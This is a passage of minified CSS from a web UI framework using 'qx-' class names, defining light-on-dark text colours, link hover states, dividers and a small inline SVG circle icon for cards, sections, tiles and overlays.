:not(pre)>samp,.qx-card-secondary>:not([class*=qx-card-media]) :not(pre)>code,.qx-card-secondary>:not([class*=qx-card-media]) :not(pre)>kbd,.qx-card-secondary>:not([class*=qx-card-media]) :not(pre)>samp,.qx-light :not(pre)>code,.qx-light :not(pre)>kbd,.qx-light :not(pre)>samp,.qx-offcanvas-bar :not(pre)>code,.qx-offcanvas-bar :not(pre)>kbd,.qx-offcanvas-bar :not(pre)>samp,.qx-overlay-primary :not(pre)>code,.qx-overlay-primary :not(pre)>kbd,.qx-overlay-primary :not(pre)>samp,.qx-section-primary:not(.qx-preserve-color) :not(pre)>code,.qx-section-primary:not(.qx-preserve-color) :not(pre)>kbd,.qx-section-primary:not(.qx-preserve-color) :not(pre)>samp,.qx-section-secondary:not(.qx-preserve-color) :not(pre)>code,.qx-section-secondary:not(.qx-preserve-color) :not(pre)>kbd,.qx-section-secondary:not(.qx-preserve-color) :not(pre)>samp,.qx-tile-primary:not(.qx-preserve-color) :not(pre)>code,.qx-tile-primary:not(.qx-preserve-color) :not(pre)>kbd,.qx-tile-primary:not(.qx-preserve-color) :not(pre)>samp,.qx-tile-secondary:not(.qx-preserve-color) :not(pre)>code,.qx-tile-secondary:not(.qx-preserve-color) :not(pre)>kbd,.qx-tile-secondary:not(.qx-preserve-color) :not(pre)>samp{color:hsla(0,0%,100%,.7);background-color:hsla(0,0%,100%,.1)}.qx-card-primary.qx-card-body .qx-h1,.qx-card-primary.qx-card-body .qx-h2,.qx-card-primary.qx-card-body .qx-h3,.qx-card-primary.qx-card-body .qx-h4,.qx-card-primary.qx-card-body .qx-h5,.qx-card-primary.qx-card-body .qx-h6,.qx-card-primary.qx-card-body .qx-heading-2xlarge,.qx-card-primary.qx-card-body .qx-heading-3xlarge,.qx-card-primary.qx-card-body .qx-heading-large,.qx-card-primary.qx-card-body .qx-heading-medium,.qx-card-primary.qx-card-body .qx-heading-small,.qx-card-primary.qx-card-body .qx-heading-xlarge,.qx-card-primary.qx-card-body blockquote,.qx-card-primary.qx-card-body em,.qx-card-primary.qx-card-body h1,.qx-card-primary.qx-card-body h2,.qx-card-primary.qx-card-body h3,.qx-card-primary.qx-card-body h4,.qx-card-primary.qx-card-body h5,.qx-card-primary.qx-card-body h6,.qx-card-primary>:not([class*=qx-card-media]) .qx-h1,.qx-card-primary>:not([class*=qx-card-media]) .qx-h2,.qx-card-primary>:not([class*=qx-card-media]) .qx-h3,.qx-card-primary>:not([class*=qx-card-media]) .qx-h4,.qx-card-primary>:not([class*=qx-card-media]) .qx-h5,.qx-card-primary>:not([class*=qx-card-media]) .qx-h6,.qx-card-primary>:not([class*=qx-card-media]) .qx-heading-2xlarge,.qx-card-primary>:not([class*=qx-card-media]) .qx-heading-3xlarge,.qx-card-primary>:not([class*=qx-card-media]) .qx-heading-large,.qx-card-primary>:not([class*=qx-card-media]) .qx-heading-medium,.qx-card-primary>:not([class*=qx-card-media]) .qx-heading-small,.qx-card-primary>:not([class*=qx-card-media]) .qx-heading-xlarge,.qx-card-primary>:not([class*=qx-card-media]) blockquote,.qx-card-primary>:not([class*=qx-card-media]) em,.qx-card-primary>:not([class*=qx-card-media]) h1,.qx-card-primary>:not([class*=qx-card-media]) h2,.qx-card-primary>:not([class*=qx-card-media]) h3,.qx-card-primary>:not([class*=qx-card-media]) h4,.qx-card-primary>:not([class*=qx-card-media]) h5,.qx-card-primary>:not([class*=qx-card-media]) h6,.qx-card-secondary.qx-card-body .qx-h1,.qx-card-secondary.qx-card-body .qx-h2,.qx-card-secondary.qx-card-body .qx-h3,.qx-card-secondary.qx-card-body .qx-h4,.qx-card-secondary.qx-card-body .qx-h5,.qx-card-secondary.qx-card-body .qx-h6,.qx-card-secondary.qx-card-body .qx-heading-2xlarge,.qx-card-secondary.qx-card-body .qx-heading-3xlarge,.qx-card-secondary.qx-card-body .qx-heading-large,.qx-card-secondary.qx-card-body .qx-heading-medium,.qx-card-secondary.qx-card-body .qx-heading-small,.qx-card-secondary.qx-card-body .qx-heading-xlarge,.qx-card-secondary.qx-card-body blockquote,.qx-card-secondary.qx-card-body em,.qx-card-secondary.qx-card-body h1,.qx-card-secondary.qx-card-body h2,.qx-card-secondary.qx-card-body h3,.qx-card-secondary.qx-card-body h4,.qx-card-secondary.qx-card-body h5,.qx-card-secondary.qx-card-body h6,.qx-card-secondary>:not([class*=qx-card-media]) .qx-h1,.qx-card-secondary>:not([class*=qx-card-media]) .qx-h2,.qx-card-secondary>:not([class*=qx-card-media]) .qx-h3,.qx-card-secondary>:not([class*=qx-card-media]) .qx-h4,.qx-card-secondary>:not([class*=qx-card-media]) .qx-h5,.qx-card-secondary>:not([class*=qx-card-media]) .qx-h6,.qx-card-secondary>:not([class*=qx-card-media]) .qx-heading-2xlarge,.qx-card-secondary>:not([class*=qx-card-media]) .qx-heading-3xlarge,.qx-card-secondary>:not([class*=qx-card-media]) .qx-heading-large,.qx-card-secondary>:not([class*=qx-card-media]) .qx-heading-medium,.qx-card-secondary>:not([class*=qx-card-media]) .qx-heading-small,.qx-card-secondary>:not([class*=qx-card-media]) .qx-heading-xlarge,.qx-card-secondary>:not([class*=qx-card-media]) blockquote,.qx-card-secondary>:not([class*=qx-card-media]) em,.qx-card-secondary>:not([class*=qx-card-media]) h1,.qx-card-secondary>:not([class*=qx-card-media]) h2,.qx-card-secondary>:not([class*=qx-card-media]) h3,.qx-card-secondary>:not([class*=qx-card-media]) h4,.qx-card-secondary>:not([class*=qx-card-media]) h5,.qx-card-secondary>:not([class*=qx-card-media]) h6,.qx-light .qx-h1,.qx-light .qx-h2,.qx-light .qx-h3,.qx-light .qx-h4,.qx-light .qx-h5,.qx-light .qx-h6,.qx-light .qx-heading-2xlarge,.qx-light .qx-heading-3xlarge,.qx-light .qx-heading-large,.qx-light .qx-heading-medium,.qx-light .qx-heading-small,.qx-light .qx-heading-xlarge,.qx-light blockquote,.qx-light em,.qx-light h1,.qx-light h2,.qx-light h3,.qx-light h4,.qx-light h5,.qx-light h6,.qx-offcanvas-bar .qx-h1,.qx-offcanvas-bar .qx-h2,.qx-offcanvas-bar .qx-h3,.qx-offcanvas-bar .qx-h4,.qx-offcanvas-bar .qx-h5,.qx-offcanvas-bar .qx-h6,.qx-offcanvas-bar .qx-heading-2xlarge,.qx-offcanvas-bar .qx-heading-3xlarge,.qx-offcanvas-bar .qx-heading-large,.qx-offcanvas-bar .qx-heading-medium,.qx-offcanvas-bar .qx-heading-small,.qx-offcanvas-bar .qx-heading-xlarge,.qx-offcanvas-bar blockquote,.qx-offcanvas-bar em,.qx-offcanvas-bar h1,.qx-offcanvas-bar h2,.qx-offcanvas-bar h3,.qx-offcanvas-bar h4,.qx-offcanvas-bar h5,.qx-offcanvas-bar h6,.qx-overlay-primary .qx-h1,.qx-overlay-primary .qx-h2,.qx-overlay-primary .qx-h3,.qx-overlay-primary .qx-h4,.qx-overlay-primary .qx-h5,.qx-overlay-primary .qx-h6,.qx-overlay-primary .qx-heading-2xlarge,.qx-overlay-primary .qx-heading-3xlarge,.qx-overlay-primary .qx-heading-large,.qx-overlay-primary .qx-heading-medium,.qx-overlay-primary .qx-heading-small,.qx-overlay-primary .qx-heading-xlarge,.qx-overlay-primary blockquote,.qx-overlay-primary em,.qx-overlay-primary h1,.qx-overlay-primary h2,.qx-overlay-primary h3,.qx-overlay-primary h4,.qx-overlay-primary h5,.qx-overlay-primary h6,.qx-section-primary:not(.qx-preserve-color) .qx-h1,.qx-section-primary:not(.qx-preserve-color) .qx-h2,.qx-section-primary:not(.qx-preserve-color) .qx-h3,.qx-section-primary:not(.qx-preserve-color) .qx-h4,.qx-section-primary:not(.qx-preserve-color) .qx-h5,.qx-section-primary:not(.qx-preserve-color) .qx-h6,.qx-section-primary:not(.qx-preserve-color) .qx-heading-2xlarge,.qx-section-primary:not(.qx-preserve-color) .qx-heading-3xlarge,.qx-section-primary:not(.qx-preserve-color) .qx-heading-large,.qx-section-primary:not(.qx-preserve-color) .qx-heading-medium,.qx-section-primary:not(.qx-preserve-color) .qx-heading-small,.qx-section-primary:not(.qx-preserve-color) .qx-heading-xlarge,.qx-section-primary:not(.qx-preserve-color) blockquote,.qx-section-primary:not(.qx-preserve-color) em,.qx-section-primary:not(.qx-preserve-color) h1,.qx-section-primary:not(.qx-preserve-color) h2,.qx-section-primary:not(.qx-preserve-color) h3,.qx-section-primary:not(.qx-preserve-color) h4,.qx-section-primary:not(.qx-preserve-color) h5,.qx-section-primary:not(.qx-preserve-color) h6,.qx-section-secondary:not(.qx-preserve-color) .qx-h1,.qx-section-secondary:not(.qx-preserve-color) .qx-h2,.qx-section-secondary:not(.qx-preserve-color) .qx-h3,.qx-section-secondary:not(.qx-preserve-color) .qx-h4,.qx-section-secondary:not(.qx-preserve-color) .qx-h5,.qx-section-secondary:not(.qx-preserve-color) .qx-h6,.qx-section-secondary:not(.qx-preserve-color) .qx-heading-2xlarge,.qx-section-secondary:not(.qx-preserve-color) .qx-heading-3xlarge,.qx-section-secondary:not(.qx-preserve-color) .qx-heading-large,.qx-section-secondary:not(.qx-preserve-color) .qx-heading-medium,.qx-section-secondary:not(.qx-preserve-color) .qx-heading-small,.qx-section-secondary:not(.qx-preserve-color) .qx-heading-xlarge,.qx-section-secondary:not(.qx-preserve-color) blockquote,.qx-section-secondary:not(.qx-preserve-color) em,.qx-section-secondary:not(.qx-preserve-color) h1,.qx-section-secondary:not(.qx-preserve-color) h2,.qx-section-secondary:not(.qx-preserve-color) h3,.qx-section-secondary:not(.qx-preserve-color) h4,.qx-section-secondary:not(.qx-preserve-color) h5,.qx-section-secondary:not(.qx-preserve-color) h6,.qx-tile-primary:not(.qx-preserve-color) .qx-h1,.qx-tile-primary:not(.qx-preserve-color) .qx-h2,.qx-tile-primary:not(.qx-preserve-color) .qx-h3,.qx-tile-primary:not(.qx-preserve-color) .qx-h4,.qx-tile-primary:not(.qx-preserve-color) .qx-h5,.qx-tile-primary:not(.qx-preserve-color) .qx-h6,.qx-tile-primary:not(.qx-preserve-color) .qx-heading-2xlarge,.qx-tile-primary:not(.qx-preserve-color) .qx-heading-3xlarge,.qx-tile-primary:not(.qx-preserve-color) .qx-heading-large,.qx-tile-primary:not(.qx-preserve-color) .qx-heading-medium,.qx-tile-primary:not(.qx-preserve-color) .qx-heading-small,.qx-tile-primary:not(.qx-preserve-color) .qx-heading-xlarge,.qx-tile-primary:not(.qx-preserve-color) blockquote,.qx-tile-primary:not(.qx-preserve-color) em,.qx-tile-primary:not(.qx-preserve-color) h1,.qx-tile-primary:not(.qx-preserve-color) h2,.qx-tile-primary:not(.qx-preserve-color) h3,.qx-tile-primary:not(.qx-preserve-color) h4,.qx-tile-primary:not(.qx-preserve-color) h5,.qx-tile-primary:not(.qx-preserve-color) h6,.qx-tile-secondary:not(.qx-preserve-color) .qx-h1,.qx-tile-secondary:not(.qx-preserve-color) .qx-h2,.qx-tile-secondary:not(.qx-preserve-color) .qx-h3,.qx-tile-secondary:not(.qx-preserve-color) .qx-h4,.qx-tile-secondary:not(.qx-preserve-color) .qx-h5,.qx-tile-secondary:not(.qx-preserve-color) .qx-h6,.qx-tile-secondary:not(.qx-preserve-color) .qx-heading-2xlarge,.qx-tile-secondary:not(.qx-preserve-color) .qx-heading-3xlarge,.qx-tile-secondary:not(.qx-preserve-color) .qx-heading-large,.qx-tile-secondary:not(.qx-preserve-color) .qx-heading-medium,.qx-tile-secondary:not(.qx-preserve-color) .qx-heading-small,.qx-tile-secondary:not(.qx-preserve-color) .qx-heading-xlarge,.qx-tile-secondary:not(.qx-preserve-color) blockquote,.qx-tile-secondary:not(.qx-preserve-color) em,.qx-tile-secondary:not(.qx-preserve-color) h1,.qx-tile-secondary:not(.qx-preserve-color) h2,.qx-tile-secondary:not(.qx-preserve-color) h3,.qx-tile-secondary:not(.qx-preserve-color) h4,.qx-tile-secondary:not(.qx-preserve-color) h5,.qx-tile-secondary:not(.qx-preserve-color) h6{color:#fff}.qx-card-primary.qx-card-body blockquote footer,.qx-card-primary>:not([class*=qx-card-media]) blockquote footer,.qx-card-secondary.qx-card-body blockquote footer,.qx-card-secondary>:not([class*=qx-card-media]) blockquote footer,.qx-light blockquote footer,.qx-offcanvas-bar blockquote footer,.qx-overlay-primary blockquote footer,.qx-section-primary:not(.qx-preserve-color) blockquote footer,.qx-section-secondary:not(.qx-preserve-color) blockquote footer,.qx-tile-primary:not(.qx-preserve-color) blockquote footer,.qx-tile-secondary:not(.qx-preserve-color) blockquote footer{color:hsla(0,0%,100%,.7)}.qx-card-primary.qx-card-body .qx-hr,.qx-card-primary.qx-card-body hr,.qx-card-primary>:not([class*=qx-card-media]) .qx-hr,.qx-card-primary>:not([class*=qx-card-media]) hr,.qx-card-secondary.qx-card-body .qx-hr,.qx-card-secondary.qx-card-body hr,.qx-card-secondary>:not([class*=qx-card-media]) .qx-hr,.qx-card-secondary>:not([class*=qx-card-media]) hr,.qx-light .qx-hr,.qx-light hr,.qx-offcanvas-bar .qx-hr,.qx-offcanvas-bar hr,.qx-overlay-primary .qx-hr,.qx-overlay-primary hr,.qx-section-primary:not(.qx-preserve-color) .qx-hr,.qx-section-primary:not(.qx-preserve-color) hr,.qx-section-secondary:not(.qx-preserve-color) .qx-hr,.qx-section-secondary:not(.qx-preserve-color) hr,.qx-tile-primary:not(.qx-preserve-color) .qx-hr,.qx-tile-primary:not(.qx-preserve-color) hr,.qx-tile-secondary:not(.qx-preserve-color) .qx-hr,.qx-tile-secondary:not(.qx-preserve-color) hr{border-top-color:hsla(0,0%,100%,.2)}.qx-card-primary.qx-card-body :focus-visible,.qx-card-primary>:not([class*=qx-card-media]) :focus-visible,.qx-card-secondary.qx-card-body :focus-visible,.qx-card-secondary>:not([class*=qx-card-media]) :focus-visible,.qx-light :focus-visible,.qx-offcanvas-bar :focus-visible,.qx-overlay-primary :focus-visible,.qx-section-primary:not(.qx-preserve-color) :focus-visible,.qx-section-secondary:not(.qx-preserve-color) :focus-visible,.qx-tile-primary:not(.qx-preserve-color) :focus-visible,.qx-tile-secondary:not(.qx-preserve-color) :focus-visible{outline-color:#fff}.qx-card-primary.qx-card-body .qx-link-muted a,.qx-card-primary.qx-card-body a.qx-link-muted,.qx-card-primary>:not([class*=qx-card-media]) .qx-link-muted a,.qx-card-primary>:not([class*=qx-card-media]) a.qx-link-muted,.qx-card-secondary.qx-card-body .qx-link-muted a,.qx-card-secondary.qx-card-body a.qx-link-muted,.qx-card-secondary>:not([class*=qx-card-media]) .qx-link-muted a,.qx-card-secondary>:not([class*=qx-card-media]) a.qx-link-muted,.qx-light .qx-link-muted a,.qx-light a.qx-link-muted,.qx-offcanvas-bar .qx-link-muted a,.qx-offcanvas-bar a.qx-link-muted,.qx-overlay-primary .qx-link-muted a,.qx-overlay-primary a.qx-link-muted,.qx-section-primary:not(.qx-preserve-color) .qx-link-muted a,.qx-section-primary:not(.qx-preserve-color) a.qx-link-muted,.qx-section-secondary:not(.qx-preserve-color) .qx-link-muted a,.qx-section-secondary:not(.qx-preserve-color) a.qx-link-muted,.qx-tile-primary:not(.qx-preserve-color) .qx-link-muted a,.qx-tile-primary:not(.qx-preserve-color) a.qx-link-muted,.qx-tile-secondary:not(.qx-preserve-color) .qx-link-muted a,.qx-tile-secondary:not(.qx-preserve-color) a.qx-link-muted{color:hsla(0,0%,100%,.5)}.qx-card-primary.qx-card-body .qx-link-muted a:hover,.qx-card-primary.qx-card-body .qx-link-toggle:hover .qx-link-muted,.qx-card-primary.qx-card-body a.qx-link-muted:hover,.qx-card-primary>:not([class*=qx-card-media]) .qx-link-muted a:hover,.qx-card-primary>:not([class*=qx-card-media]) .qx-link-toggle:hover .qx-link-muted,.qx-card-primary>:not([class*=qx-card-media]) a.qx-link-muted:hover,.qx-card-secondary.qx-card-body .qx-link-muted a:hover,.qx-card-secondary.qx-card-body .qx-link-toggle:hover .qx-link-muted,.qx-card-secondary.qx-card-body a.qx-link-muted:hover,.qx-card-secondary>:not([class*=qx-card-media]) .qx-link-muted a:hover,.qx-card-secondary>:not([class*=qx-card-media]) .qx-link-toggle:hover .qx-link-muted,.qx-card-secondary>:not([class*=qx-card-media]) a.qx-link-muted:hover,.qx-light .qx-link-muted a:hover,.qx-light .qx-link-toggle:hover .qx-link-muted,.qx-light a.qx-link-muted:hover,.qx-offcanvas-bar .qx-link-muted a:hover,.qx-offcanvas-bar .qx-link-toggle:hover .qx-link-muted,.qx-offcanvas-bar a.qx-link-muted:hover,.qx-overlay-primary .qx-link-muted a:hover,.qx-overlay-primary .qx-link-toggle:hover .qx-link-muted,.qx-overlay-primary a.qx-link-muted:hover,.qx-section-primary:not(.qx-preserve-color) .qx-link-muted a:hover,.qx-section-primary:not(.qx-preserve-color) .qx-link-toggle:hover .qx-link-muted,.qx-section-primary:not(.qx-preserve-color) a.qx-link-muted:hover,.qx-section-secondary:not(.qx-preserve-color) .qx-link-muted a:hover,.qx-section-secondary:not(.qx-preserve-color) .qx-link-toggle:hover .qx-link-muted,.qx-section-secondary:not(.qx-preserve-color) a.qx-link-muted:hover,.qx-tile-primary:not(.qx-preserve-color) .qx-link-muted a:hover,.qx-tile-primary:not(.qx-preserve-color) .qx-link-toggle:hover .qx-link-muted,.qx-tile-primary:not(.qx-preserve-color) a.qx-link-muted:hover,.qx-tile-secondary:not(.qx-preserve-color) .qx-link-muted a:hover,.qx-tile-secondary:not(.qx-preserve-color) .qx-link-toggle:hover .qx-link-muted,.qx-tile-secondary:not(.qx-preserve-color) a.qx-link-muted:hover{color:hsla(0,0%,100%,.7)}.qx-card-primary.qx-card-body .qx-link-text a:hover,.qx-card-primary.qx-card-body .qx-link-toggle:hover .qx-link-text,.qx-card-primary.qx-card-body a.qx-link-text:hover,.qx-card-primary>:not([class*=qx-card-media]) .qx-link-text a:hover,.qx-card-primary>:not([class*=qx-card-media]) .qx-link-toggle:hover .qx-link-text,.qx-card-primary>:not([class*=qx-card-media]) a.qx-link-text:hover,.qx-card-secondary.qx-card-body .qx-link-text a:hover,.qx-card-secondary.qx-card-body .qx-link-toggle:hover .qx-link-text,.qx-card-secondary.qx-card-body a.qx-link-text:hover,.qx-card-secondary>:not([class*=qx-card-media]) .qx-link-text a:hover,.qx-card-secondary>:not([class*=qx-card-media]) .qx-link-toggle:hover .qx-link-text,.qx-card-secondary>:not([class*=qx-card-media]) a.qx-link-text:hover,.qx-light .qx-link-text a:hover,.qx-light .qx-link-toggle:hover .qx-link-text,.qx-light a.qx-link-text:hover,.qx-offcanvas-bar .qx-link-text a:hover,.qx-offcanvas-bar .qx-link-toggle:hover .qx-link-text,.qx-offcanvas-bar a.qx-link-text:hover,.qx-overlay-primary .qx-link-text a:hover,.qx-overlay-primary .qx-link-toggle:hover .qx-link-text,.qx-overlay-primary a.qx-link-text:hover,.qx-section-primary:not(.qx-preserve-color) .qx-link-text a:hover,.qx-section-primary:not(.qx-preserve-color) .qx-link-toggle:hover .qx-link-text,.qx-section-primary:not(.qx-preserve-color) a.qx-link-text:hover,.qx-section-secondary:not(.qx-preserve-color) .qx-link-text a:hover,.qx-section-secondary:not(.qx-preserve-color) .qx-link-toggle:hover .qx-link-text,.qx-section-secondary:not(.qx-preserve-color) a.qx-link-text:hover,.qx-tile-primary:not(.qx-preserve-color) .qx-link-text a:hover,.qx-tile-primary:not(.qx-preserve-color) .qx-link-toggle:hover .qx-link-text,.qx-tile-primary:not(.qx-preserve-color) a.qx-link-text:hover,.qx-tile-secondary:not(.qx-preserve-color) .qx-link-text a:hover,.qx-tile-secondary:not(.qx-preserve-color) .qx-link-toggle:hover .qx-link-text,.qx-tile-secondary:not(.qx-preserve-color) a.qx-link-text:hover{color:hsla(0,0%,100%,.5)}.qx-card-primary.qx-card-body .qx-link-heading a:hover,.qx-card-primary.qx-card-body .qx-link-toggle:hover .qx-link-heading,.qx-card-primary.qx-card-body a.qx-link-heading:hover,.qx-card-primary>:not([class*=qx-card-media]) .qx-link-heading a:hover,.qx-card-primary>:not([class*=qx-card-media]) .qx-link-toggle:hover .qx-link-heading,.qx-card-primary>:not([class*=qx-card-media]) a.qx-link-heading:hover,.qx-card-secondary.qx-card-body .qx-link-heading a:hover,.qx-card-secondary.qx-card-body .qx-link-toggle:hover .qx-link-heading,.qx-card-secondary.qx-card-body a.qx-link-heading:hover,.qx-card-secondary>:not([class*=qx-card-media]) .qx-link-heading a:hover,.qx-card-secondary>:not([class*=qx-card-media]) .qx-link-toggle:hover .qx-link-heading,.qx-card-secondary>:not([class*=qx-card-media]) a.qx-link-heading:hover,.qx-light .qx-link-heading a:hover,.qx-light .qx-link-toggle:hover .qx-link-heading,.qx-light a.qx-link-heading:hover,.qx-offcanvas-bar .qx-link-heading a:hover,.qx-offcanvas-bar .qx-link-toggle:hover .qx-link-heading,.qx-offcanvas-bar a.qx-link-heading:hover,.qx-overlay-primary .qx-link-heading a:hover,.qx-overlay-primary .qx-link-toggle:hover .qx-link-heading,.qx-overlay-primary a.qx-link-heading:hover,.qx-section-primary:not(.qx-preserve-color) .qx-link-heading a:hover,.qx-section-primary:not(.qx-preserve-color) .qx-link-toggle:hover .qx-link-heading,.qx-section-primary:not(.qx-preserve-color) a.qx-link-heading:hover,.qx-section-secondary:not(.qx-preserve-color) .qx-link-heading a:hover,.qx-section-secondary:not(.qx-preserve-color) .qx-link-toggle:hover .qx-link-heading,.qx-section-secondary:not(.qx-preserve-color) a.qx-link-heading:hover,.qx-tile-primary:not(.qx-preserve-color) .qx-link-heading a:hover,.qx-tile-primary:not(.qx-preserve-color) .qx-link-toggle:hover .qx-link-heading,.qx-tile-primary:not(.qx-preserve-color) a.qx-link-heading:hover,.qx-tile-secondary:not(.qx-preserve-color) .qx-link-heading a:hover,.qx-tile-secondary:not(.qx-preserve-color) .qx-link-toggle:hover .qx-link-heading,.qx-tile-secondary:not(.qx-preserve-color) a.qx-link-heading:hover{color:#fff}.qx-card-primary.qx-card-body .qx-heading-divider,.qx-card-primary>:not([class*=qx-card-media]) .qx-heading-divider,.qx-card-secondary.qx-card-body .qx-heading-divider,.qx-card-secondary>:not([class*=qx-card-media]) .qx-heading-divider,.qx-light .qx-heading-divider,.qx-offcanvas-bar .qx-heading-divider,.qx-overlay-primary .qx-heading-divider,.qx-section-primary:not(.qx-preserve-color) .qx-heading-divider,.qx-section-secondary:not(.qx-preserve-color) .qx-heading-divider,.qx-tile-primary:not(.qx-preserve-color) .qx-heading-divider,.qx-tile-secondary:not(.qx-preserve-color) .qx-heading-divider{border-bottom-color:hsla(0,0%,100%,.2)}.qx-card-primary.qx-card-body .qx-heading-bullet:before,.qx-card-primary>:not([class*=qx-card-media]) .qx-heading-bullet:before,.qx-card-secondary.qx-card-body .qx-heading-bullet:before,.qx-card-secondary>:not([class*=qx-card-media]) .qx-heading-bullet:before,.qx-light .qx-heading-bullet:before,.qx-offcanvas-bar .qx-heading-bullet:before,.qx-overlay-primary .qx-heading-bullet:before,.qx-section-primary:not(.qx-preserve-color) .qx-heading-bullet:before,.qx-section-secondary:not(.qx-preserve-color) .qx-heading-bullet:before,.qx-tile-primary:not(.qx-preserve-color) .qx-heading-bullet:before,.qx-tile-secondary:not(.qx-preserve-color) .qx-heading-bullet:before{border-left-color:hsla(0,0%,100%,.2)}.qx-card-primary.qx-card-body .qx-heading-line>:after,.qx-card-primary.qx-card-body .qx-heading-line>:before,.qx-card-primary>:not([class*=qx-card-media]) .qx-heading-line>:after,.qx-card-primary>:not([class*=qx-card-media]) .qx-heading-line>:before,.qx-card-secondary.qx-card-body .qx-heading-line>:after,.qx-card-secondary.qx-card-body .qx-heading-line>:before,.qx-card-secondary>:not([class*=qx-card-media]) .qx-heading-line>:after,.qx-card-secondary>:not([class*=qx-card-media]) .qx-heading-line>:before,.qx-light .qx-heading-line>:after,.qx-light .qx-heading-line>:before,.qx-offcanvas-bar .qx-heading-line>:after,.qx-offcanvas-bar .qx-heading-line>:before,.qx-overlay-primary .qx-heading-line>:after,.qx-overlay-primary .qx-heading-line>:before,.qx-section-primary:not(.qx-preserve-color) .qx-heading-line>:after,.qx-section-primary:not(.qx-preserve-color) .qx-heading-line>:before,.qx-section-secondary:not(.qx-preserve-color) .qx-heading-line>:after,.qx-section-secondary:not(.qx-preserve-color) .qx-heading-line>:before,.qx-tile-primary:not(.qx-preserve-color) .qx-heading-line>:after,.qx-tile-primary:not(.qx-preserve-color) .qx-heading-line>:before,.qx-tile-secondary:not(.qx-preserve-color) .qx-heading-line>:after,.qx-tile-secondary:not(.qx-preserve-color) .qx-heading-line>:before{border-bottom-color:hsla(0,0%,100%,.2)}.qx-card-primary.qx-card-body .qx-divider-icon,.qx-card-primary>:not([class*=qx-card-media]) .qx-divider-icon,.qx-card-secondary.qx-card-body .qx-divider-icon,.qx-card-secondary>:not([class*=qx-card-media]) .qx-divider-icon,.qx-light .qx-divider-icon,.qx-offcanvas-bar .qx-divider-icon,.qx-overlay-primary .qx-divider-icon,.qx-section-primary:not(.qx-preserve-color) .qx-divider-icon,.qx-section-secondary:not(.qx-preserve-color) .qx-divider-icon,.qx-tile-primary:not(.qx-preserve-color) .qx-divider-icon,.qx-tile-secondary:not(.qx-preserve-color) .qx-divider-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle fill='none' stroke='rgba(255, 255, 255, 0.2)' stroke-width='2' cx='10' cy='10' r='7'/%3E%3C/svg%3E")}.qx-card-primary.qx-card-body .qx-divider-icon:after,.qx-card-primary.qx-card-body .qx-divider-icon:before,.qx-card-primary>:not([class*=qx-card-media]) .qx-divider-icon:after,.qx-card-primary>:not([class*=qx-card-media]) .qx-divider-icon:before,.qx-card-secondary.qx-card-body .qx-divider-icon:after,.qx-card-secondary.qx-card-body .qx-divider-icon:before,.qx-card-secondary>:not([class*=qx-card-media]) .qx-divider-icon:after,.qx-card-secondary>:not([class*=qx-card-media]) .qx-divider-icon:before,.qx-light .qx-divider-icon:after,.qx-light .qx-divider-icon:before,.qx-offcanvas-bar .qx-divider-icon:after,.qx-offcanvas-bar .qx-divider-icon:before,.qx-overlay-primary .qx-divider-icon:after,.qx-overlay-primary .qx-divider-icon:before,.qx-section-primary:not(.qx-preserve-color) .qx-divider-icon:after,.qx-section-primary:not(.qx-preserve-color) .qx-divider-icon:before,.qx-section-secondary:not(.qx-preserve-color) .qx-divider-icon:after,.qx-section-secondary:not(.qx-preserve-color) .qx-divider-icon:before,.qx-tile-primary:not(.qx-preserve-color) .qx-divider-icon:after,.qx-tile-primary:not(.qx-preserve-color) .qx-divider-icon:before,.qx-tile-secondary:not(.qx-preserve-color) .qx-divider-icon:after,.qx-tile-secondary:not(.qx-preserve-color) .qx-divider-icon:before{border-bottom-color:hsla(0,0%,100%,.2)}.qx-card-primary.qx-card-body .qx-divider-small:after,.qx-card-primary>:not([class*=qx-card-media]) .qx-divider-small:after,.qx-card-secondary.qx-card-body .qx-divider-small:after,.qx-card-secondary>:not([class*=qx-card-media]) .qx-divider-small:after,.qx-light .qx-divider-small:after,.qx-offcanvas-bar .qx-divider-small:after,.qx-overlay-primary .qx-divider-small:after,.qx-section-primary:not(.qx-preserve-color) .qx-divider-small:after,.qx-section-secondary:not(.qx-preserve-color) .qx-divider-small:after,.qx-tile-primary:not(.qx-preserve-color) .qx-divider-small:after,.qx-tile-secondary:not(.qx-preserve-color) .qx-divider-small:after{border-top-color:hsla(0,0%,100%,.2)}.qx-card-primary.qx-card-body .qx-divider-vertical,.qx-card-primary>:not([class*=qx-card-media]) .qx-divider-vertical,.qx-card-secondary.qx-card-body .qx-divider-vertical,.qx-card-secondary>:not([class*=qx-card-media]) .qx-divider-vertical,.qx-light .qx-divider-vertical,.qx-offcanvas-bar .qx-divider-vertical,.qx-overlay-primary .qx-divider-vertical,.qx-section-primary:not(.qx-preserve-color) .qx-divider-vertical,.qx-section-secondary:not(.qx-preserve-color) .qx-divider-vertical,.qx-tile-primary:not(.qx-preserve-color) .qx-divider-vertical,.qx-tile-secondary:not(.qx-preserve-color) .qx-divider-vertical{border-left-color:hsla(0,0%,100%,.2)}.qx-card-primary.qx-card-body .qx-list-muted>:before,.qx-card-primary>:not([class*=qx-card-media]) .qx-list-muted>:before,.qx-card-secondary.qx-card-body .qx-list-muted>:before,.qx-card-secondary>:not([class*=qx-card-media]) .qx-list-muted>:before,.qx-light .qx-list-muted>:before,.qx-offcanvas-bar .qx-list-muted>:before,.qx-overlay-primary .qx-list-muted>:before,.qx-section-primary:not(.qx-preserve-color) .qx-list-muted>:before,.qx-section-secondary:not(.qx-preserve-color) .qx-list-muted>:before,.qx-tile-primary:not(.qx-preserve-color) .qx-list-muted>:before,.qx-tile-secondary:not(.qx-preserve-color) .qx-list-muted>:before{color:hsla(0,0%,100%,.5)!important}.qx-card-primary.qx-card-body .qx-list-emphasis>:before,.qx-card-primary.qx-card-body .qx-list-primary>:before,.qx-card-primary.qx-card-body .qx-list-secondary>:before,.qx-card-primary>:not([class*=qx-card-media]) .qx-list-emphasis>:before,.qx-card-primary>:not([class*=qx-card-media]) .qx-list-primary>:before,.qx-card-primary>:not([class*=qx-card-media]) .qx-list-secondary>:before,.qx-card-secondary.qx-card-body .qx-list-emphasis>:before,.qx-card-secondary.qx-card-body .qx-list-primary>:before,.qx-card-secondary.qx-card-body .qx-list-secondary>:before,.qx-card-secondary>:not([class*=qx-card-media]) .qx-list-emphasis>:before,.qx-card-secondary>:not([class*=qx-card-media]) .qx-list-primary>:before,.qx-card-secondary>:not([class*=qx-card-media]) .qx-list-secondary>:before,.qx-light .qx-list-emphasis>:before,.qx-light .qx-list-primary>:before,.qx-light .qx-list-secondary>:before,.qx-offcanvas-bar 